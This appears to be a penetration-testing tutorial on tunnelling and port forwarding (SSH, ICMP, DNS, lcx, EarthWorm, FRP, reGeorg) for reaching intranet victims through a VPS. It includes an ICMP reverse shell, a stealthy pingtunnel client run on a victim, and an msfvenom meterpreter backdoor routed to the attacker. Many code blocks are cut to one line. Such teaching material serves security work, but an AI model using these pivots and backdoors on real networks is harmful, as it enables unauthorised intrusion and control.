
When performing penetration testing, there are always network connection limits.
Port forwarding can bypass them and provide other advantages.
SSH Tunnel
SSH can automatically encrypt and decrypt all network data between server and client, can also forward network data from other TCP ports via SSH connection, which is called “SSH Tunnel”.
“SSH Tunnel” has two advantages:
- Encrypt communication data between
SSHClient andSSHServer - Break through firewall restrictions and build some TCP connections that could not be established before
Basic Config
Configuration files include:
- Server side config:
/etc/ssh/sshd_config - Client side config:
/etc/ssh/sshd_config - User config:
~/.ssh/config
Here are related items
1 | AllowTcpForwarding yes |
Detailed Parameters
Here are related parameters for building the tunnel
1 | -C -- compress transmission, speed it up |
Local Forwarding
Transfer local port data to remote host. Local host is ssh client and application client.
We have 3 objects:
- Attacker pc
- VPS with public ip
- Target/Victim pc
The situation is, VPS is allowd to connect target while attacker isn’t.
If attacker want to connect target’s 3389 to use rdp, on attacker pc we do
1 | $ ssh -C -f -N -g -L local_port:remote_ip:remote_port user@Tunnel_Host |
The whole process will be:
- Attacker connects local 33389
- The network data is transferred to VPS using ssh
- VPS then connects target 3389
So the ssh tunnel is built from attacker to VPS, and listen attacker pc’s port.
Remote Forwarding
Transfer remote port data to local host. Local host is ssh client but application server.
We have 4 objects:
- Attacker pc
- VPS with public ip
- Target/Victim pc 1, allow internet
- Target/Victim pc 2, disallow internet
The situation is, only victim 1 is allowed to connect victim 2, and victim 1 can be controlled through internet.
If attacker want to connect victim 2, on victim 1 (controlled) we do
1 | $ ssh -C -f -N -g -R local_port:remote_ip:remote_port user@Tunnel_Host |
The whole process will be:
- Attacker connects VPS port 33389
- VPS transfers data to victim 1 using ssh
- victim 1 then connect victim 2
So the ssh tunnel is from victim 1 to VPS, but VPS port is listening.
note: it default listens on 127.0.0.1 rather than 0.0.0.0, so we use rinetd to do local port forwarding
1 | $ apt install rinetd -y |
Dynamic Forwarding
It is exactly building a SSH encrypted socks4/5 proxy tunnel.
If we are in the same situation as Local Forwarding part gives, but attackers have no information or no target ports of victims, a proxy is needed for infomation gathering.
On attacker pc, we build a ssh tunnel to VPS
1 | $ ssh -C -f -N -g -D listen_port user@Tunnel_Host |
ICMP Tunnel
Since the tunnel is established through the ICMP protocol, to let tunnel server process the received ICMP messages, the system’s ICMP response mechanism needs to be disabled to prevent the kernel from responding to the ping packet.
1 | $ sysctl -w net.ipv4.icmp_echo_ignore_all=1 |
ptunnel
It can build server as springboard or proxy.
On the same server (as a springboard) , we run ptunnel
1 | $ apt install ptunnel # install first |
Then on a client, we do
1 | $ ptunnel -p server_ip -lp local_port -da target_ip -dp target_port |
Connect local listening port to use this tunnel, to reach target host.
icmpsh
It provides ICMP reverse shell.
Click this link to download icmpsh.
Then on client we do
1 | $ sysctl -w net.ipv4.icmp_echo_ignore_all=1 |
On server we do
1 | > icmpsh.exe -t client_ip |
Finally a shell is transferred to client.
Pingtunnel
It is another tool to provide encrypted ICMP tunnel.
Click this link for source code, and visit releases to download.
Start server on your VPS
1 | $ ./pingtunnel -type server |
Upload and execute the client by
1 | > pingtunnel.exe -type client -l 127.0.0.1:9999 -s VPS_ip -t attacker_ip:attacker_port -tcp 1 -noprint 1 -nolog 1 |
Then generate backdoor
1 | $ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=9999 -f exe -o AAA.exe |
Then backdoor will connect local 9999, and pingtunnel.exe will transfer it to VPS(icmpserver), and VPS will send it to attacker.
DNS Tunnel
Intranet generally has strict limits on outbound traffic, but usually do not restrict DNS (UDP 53) requests.
There are two main working modes: direct connection mode and relay mode.
Direct connection mode is like normal proxy.
Relay mode looks like
dnscat2
It is the direct connection mode.
Server side deployment
1 | $ git clone https://github.com/iagox86/dnscat2.git |
Client side deployment
- Compile first
1 | $ git clone https://github.com/iagox86/dnscat2.git |
- Connect secondly
1 | $ ./dnscat --dns server=server_ip,port=53 --secret=xxx_give_in_server_display_xxx |
- Use ‘help’ to see commands
1 | windows/sessions -- display current sessions |
Now we use client to control server.
iodine
It is the relay mode like dns2tcp (another util).
The point is to register server as DNS server with a domain name.
First download it and compile to build
1 | $ git clone https://github.com/yarrick/iodine |
Server side we do
1 | $ iodined -f -P yourpassword x.x.x.x www.dns.com |
After that server adds a virtual netcard dns0 x.x.x.x to build a new LAN.
Client side we do
1 | $ iodine -f -P yourpassword xx.xx.xx.xx www.dns.com |
After that client also adds dns0 but another ip, and now it connects server via this virtual netcard (build a tunnel).
LCX Forwarding
port forwarding is useful especially in intranet penetration.
Search lcx on Github to get download.
Parameter
These are parameters usages and format
1 | lcx-<listen|tran|slave> <option> [-log logfile] |
Example
We have 3 objects:
- Attacker pc
- VPS with public ip
- Target/Victim pc in intranet
Still VPS is allowd to connect target while attacker isn’t.
On controlled victim pc in intranet
1 | > lcx.exe -slave VPS_ip VPS_port intranet_ip intranet_port |
Then on VPS
1 | > lcx.exe -listen dst_port src_port |
Finally on attacker pc
1 | > mstsc /v:VPS_ip:connect_port |
EarthWorm
Which is called EW/ew as well, EarthWorm is capable for SOCKS v5 service setup and port forwarding.
Search ew on Github to get download.
The newest edition is Termite on Github (Official Site Here)
Parameters
EarthWorm has 6 command formats (ssocksd、rcsocks、rssocks、lcx_slave、lcx_listen、lcx_tran).
socks type tunnel:
ssocksd  --  start local Socks5 proxy service
             use  -l
rssocks  --  start local Socks5 service, then transfer to another ip
             use  -l -e
rcsocks  --  receive Socks5 service, then transfer to another port
             use  -d -e
lcx type tunnel:
lcx_slave, lcx_listen: port forwarding
lcx_tran: port mapping

lcx_slave  -- like lcx -slave
              use  -d -e -f -g
lcx_tran   -- like lcx -tran
              use  -l -f -g
lcx_listen -- like lcx -listen
              use  -l -e
set parameters
-l -- listen port
-d -- transfer to host ip
-e -- transfer to host port
-f -- connect to host ip
-g -- connect to host port
-t -- set time out
Forward proxy
That is normal proxy server.
On the socks server
1 | $ ew -s ssocksd -l lport |
Then use proxychains, proxifier or other tools to connect
1 | $ vim /etc/proxychains.conf |
Reverse proxy
For a pc in intranet, it have to provide a reverse socks to VPS with public ip.
On intranet pc
1 | $ ew -s rssocks -d VPS_ip -e VPS_port |
Then on VPS
1 | $ ew -s rcsocks -l lport -e VPS_port |
Use proxychains, proxifier or other tools to connect
LCX type
Here are examples, which is similar to lcx
lcx_tran usage
1 | $ ./ew -s ssocksd -l 9999 |
lcx_listen、lcx_slave usages
1 | $ ./ew -s lcx_listen -l 1080 -e 8888 |
A comprehensive example
1 | $ ./ew -s rcsocks -l 1080 -e 8888 |
FRP
It is developed by go on Github, a high-performance reverse proxy application for intranet penetration.
After extraction there are:frpc frpc_full.ini frpc.ini frps frps_full.ini frps.ini
The first three files are client programs and configuration files, last three are server programs and configuration files.
The situation is, we want to access client (in intranet) through (have to) server –> reverse proxy.
Server side first.
The important part is its config file.
1 | $ vim frps.ini |
Start server by doing this
1 | $ ./frps -c frps.ini |
Access server 7500 port to see GUI dashboard.
Client side config file
1 | $ vim frpc.ini |
Run client
1 | $ ./frpc -c frpc.ini |
Then we access server 7001 port to connect client 22 port (ssh service), socks and dns are the same.
reGeorg
It transfers data using web pages (js, php, jsp, asp …).
Download it by
1 | $ git clone https://github.com/sensepost/reGeorg.git |
On your VPS to build a socks5 proxy
1 | $ python reGeorgSocksProxy.py -p 8080 -u http://xx.xx.xx.xx/tunnel.jsp |
We use socks5 by connecting VPS_ip:8080
iptables
Edit /etc/sysctl.conf to allow forwarding.
1 | $ vim /etc/sysctl.conf |
Then stop the service temporarily.
1 | $ service iptables stop |
Configure rules. Connect VPS to access target.
1 | $ iptables -t nat -A PREROUTING --dst VPS_ip -p tcp --dport VPS_port -j DNAT --to-destination target_ip:target_port |
Save configuration and restart service.
1 | $ service iptables save && service iptables start |
Others
Productions:
ngrok, Sunny-Ngrok, Natapp
Projects:
Tunna, sSocks, NPS, Dog Tunnel, rinetd, portfwd, NATBypass
Tools in Linux repo:iptables (before CentOS 7.0), firewall (after CentOS 7.0), netcat (ncat, nc), socat